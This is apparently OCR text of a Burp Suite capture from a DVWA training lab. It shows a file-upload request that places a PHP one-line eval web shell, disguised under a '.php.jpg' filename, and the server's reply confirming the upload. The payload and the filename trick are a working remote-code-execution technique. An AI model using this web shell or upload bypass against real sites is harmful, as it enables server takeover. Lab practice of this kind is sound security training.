 Send Cancel < ▼ > ▼ Target: http://192.168.85.139 HTTP/1
Request
Pretty Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------394984945339475527411226891794
8 Content-Length: 516
9 Origin: http://192.168.85.139
0 Connection: close
1 Referer: http://192.168.85.139/dvwa/vulnerabilities/upload/
2 Cookie: security=low; PHPSESSID=pk20dtd8tu5efp71qk274bdg97
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------394984945339475527411226891794
6 Content-Disposition: form-data; name="MAX_FILE_SIZE"
7
8 100000
9 -----------------------------394984945339475527411226891794
0 Content-Disposition: form-data; name="uploaded"; filename=="one.php.jpg"
1 Content-Type: application/octet-stream
2
3 <?php @eval($_POST[ouxiang])?>
4 -----------------------------394984945339475527411226891794
5 Content-Disposition: form-data; name="Upload"
6
7 Upload
8 -----------------------------394984945339475527411226891794--
9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
76 <form enctype="multipart/form-data" action="#" method="
POST">
77 <input type="hidden" name="MAX_FILE_SIZE" value="
100000" />
78 Choose an image to upload:<br />
<br />
79 <input name="uploaded" type="file" />
<br />
80 <br />
81 <input type="submit" name="Upload" value="Upload" />
82
83 </form>
84 <pre>
../../hackable/uploads/one.php succesfully uploaded!
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="
https://www.owasp.org/index.php/Unrestricted_File_Uplo
ad" target="_blank">
https://www.owasp.org/index.php/Unrestricted File Up
? hack 1 match